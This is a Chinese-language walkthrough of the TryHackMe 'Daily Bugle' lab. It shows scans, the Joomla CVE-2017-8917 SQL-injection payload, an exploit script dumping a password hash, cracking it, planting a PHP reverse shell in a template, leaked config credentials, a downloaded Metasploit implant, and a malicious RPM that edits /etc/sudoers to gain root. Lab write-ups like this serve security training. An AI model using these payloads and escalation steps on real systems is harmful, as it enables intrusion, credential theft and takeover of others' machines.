tryhackme--Daily Bugle
初始访问
- 端口扫描发现开放80端口
┌──(root💀kali)-[~/桌面]
└─# nmap -sS -sV -F 10.10.12.196
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-22 10:29 CST
Nmap scan report for 10.10.12.196
Host is up (0.20s latency).
Not shown: 97 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.6.40)
3306/tcp open mysql MariaDB (unauthorized)
- 使用nuclei对web进行漏洞扫描发现了目标站点存在CVE-2017-8917漏洞
┌──(root💀kali)-[~/桌面]
└─# nuclei -u http://10.10.12.196/
__ _
____ __ _______/ /__ (_)
/ __ \/ / / / ___/ / _ \/ /
/ / / / /_/ / /__/ / __/ /
/_/ /_/\__,_/\___/_/\___/_/ 2.7.3
projectdiscovery.io
[2023-07-22 10:42:30] [CVE-2017-8917] [http] [critical] http://10.10.12.196/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x23,concat(1,md5(999999999)),1)
[2023-07-22 10:42:35] [openssh-detection] [network] [info] 10.10.12.196:22 [SSH-2.0-OpenSSH_7.4]
[2023-07-22 10:42:39] [robots-txt-endpoint] [http] [info] http://10.10.12.196/robots.txt
[2023-07-22 10:42:40] [robots-txt-endpoint] [http] [info] http://10.10.12.196/components/
[2023-07-22 10:42:40] [robots-txt-endpoint] [http] [info] http://10.10.12.196/includes/
[2023-07-22 10:42:41] [robots-txt-endpoint] [http] [info] http://10.10.12.196/layouts/
[2023-07-22 10:42:41] [robots-txt-endpoint] [http] [info] http://10.10.12.196/plugins/
[2023-07-22 10:42:42] [robots-txt-endpoint] [http] [info] http://10.10.12.196/bin/
[2023-07-22 10:42:43] [robots-txt-endpoint] [http] [info] http://10.10.12.196/libraries/
[2023-07-22 10:42:45] [robots-txt-endpoint] [http] [info] http://10.10.12.196/modules/
[2023-07-22 10:42:45] [robots-txt-endpoint] [http] [info] http://10.10.12.196/language/
[2023-07-22 10:42:46] [robots-txt-endpoint] [http] [info] http://10.10.12.196/administrator/
[2023-07-22 10:42:46] [robots-txt-endpoint] [http] [info] http://10.10.12.196/cache/
[2023-07-22 10:42:47] [robots-txt-endpoint] [http] [info] http://10.10.12.196/cli/
[2023-07-22 10:42:48] [robots-txt-endpoint] [http] [info] http://10.10.12.196/tmp/
[2023-07-22 10:42:50] [HTTP-TRACE:trace-request] [http] [info] http://10.10.12.196/
[2023-07-22 10:43:03] [robots-txt] [http] [info] http://10.10.12.196/robots.txt
[2023-07-22 10:43:05] [waf-detect:apachegeneric] [http] [info] http://10.10.12.196/
[2023-07-22 10:43:07] [joomla-file-listing] [http] [medium] http://10.10.12.196/libraries/joomla/database/
- CVE-2017-8917是joomla3.7版本Core com_fields组件产生的sql注入漏洞,POC如下:
http://10.10.12.196/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x23,concat(1,md5(999999999)),1)
此漏洞可以利用sqlmap进行利用,但是由于本人连接thm的vpn一直不太稳定,使用sqlmap发包量太大经常会断,这里使用一个github上找到的利用脚本进行利用
┌──(root💀kali)-[~/桌面/Joomblah-master]
└─# python3 joomblah.py "http://10.10.97.157/"
Fetching CSRF token
Testing SQLi
Found table: fb9j5_users
Extracting users from fb9j5_users
Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm', '', '']
Extracting sessions from fb9j5_session
通过利用脚本可以获得到jonah用户的bcrypt加密后的密码,可以使用john进行破解(时间很长)
john --format=bcrypt --wordlist=/usr/share/wordlists/rockyou.txt hash
最终得到用户名密码:jonah:spiderman123
- 根据之前nuclei扫描的结果中发现,robots.txt中存在管理员后台路径,使用jonah:spiderman123可登录成功
- joomla后台getshell的方式有很多,这里使用的方法是点击Extensions-->templates-->templates-->Beez3 Details and Files,修改error.php的模板代码换成kali中的php反弹shell的代码。


保存之后,根据beez3模板图片的链接位置:http://10.10.97.157/templates/beez3/template_preview.png可以确定error.php的触发点为http://10.10.97.157/templates/beez3/error.php,触发之后即可获得web用户的shell
权限提升 - 在web目录下搜索发现configuration.php配置文件,配置文件中可找到一个密码
<?php
class JConfig {
public $offline = '0';
public $offline_message = 'This site is down for maintenance.<br />Pleas
e check back again soon.';
public $display_offline_message = '1';
public $offline_image = '';
public $sitename = 'The Daily Bugle';
public $editor = 'tinymce';
public $captcha = '0';
public $list_limit = '20';
public $access = '1';
public $debug = '0';
public $debug_lang = '0';
public $dbtype = 'mysqli';
public $host = 'localhost';
public $user = 'root';
public $password = 'nv5uz9r3ZEDzVjNu';
public $db = 'joomla';
public $dbprefix = 'fb9j5_';
public $live_site = '';
public $secret = 'UAMBRWzHO3oFPmVC';
public $gzip = '0';
"configuration.php" [noeol] 64L, 1982C
- 使用此密码尝试su到jjameson,很幸运可以成功

- 使用python升级到交互式shell
which python
/usr/bin/python
python -c "import pty ; pty.spawn('/bin/bash')"
- 使用wget下载msf的木马方便后续操作
- 查看是否可以进行sudo提权
meterpreter > shell -c 'sudo -l'
Matching Defaults entries for jjameson on dailybugle:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User jjameson may run the following commands on dailybugle:
(ALL) NOPASSWD: /usr/bin/yum
sudo -l是一个命令,它可以显示当前用户在目标主机上可以执行的sudo命令。sudo命令可以让用户以另一个用户(通常是超级用户root)的身份执行命令
User jjameson may run the following commands:这部分显示了当前用户在目标主机上可以执行的sudo命令。每个命令前面有一个括号,里面是指定了可以以哪个用户的身份执行该命令。如果括号里是ALL,表示可以以任何用户的身份执行该命令。如果命令后面有NOPASSWD,表示执行该命令时不需要输入密码。
根据命令反馈的结果可以确定提权利用的薄弱点为不需要输入密码即可执行的/usr/bin/yum
- 在本机制作恶意的rpm包
- 安装rpm 和 fpm
apt install rpm
gem install fpm -p http://192.168.2.180:1080
- 第一个ALL表示所有主机,(root)表示以哪些用户身份执行sudo命令,NOPASSWD表示执行时不需要输入密码,第二个ALL表示可以执行所有的sudo命令没有限制
echo 'echo "jjameson ALL=(root) NOPASSWD:ALL" >> /etc/sudoers' > my.sh
┌──(root💀kali)-[~/桌面/thm/Daily Bugle]
└─# cat my.sh
echo "jjameson ALL=(root) NOPASSWD:ALL" >> /etc/sudoers
- 创建rpm包,包名为root
┌──(root💀kali)-[~/桌面/thm/Daily Bugle]
└─# fpm -n root -s dir -t rpm -a all --before-install my.sh .
Created package {:path=>"root-1.0-1.noarch.rpm"}
- 通过wget命令将rpm包下载到目标主机之后,使用sudo yum进行本地安装,-y的意思是自动回答yes不需要用户交互
sudo yum localinstall -y /tmp/root-1.0-1.noarch.rpm
- 使用sudo执行bash,成功获取root权限
sudo bash
[root@dailybugle tmp]#
[root@dailybugle tmp]# id
uid=0(root) gid=0(root) groups=0(root)


 浙公网安备 33010602011771号
浙公网安备 33010602011771号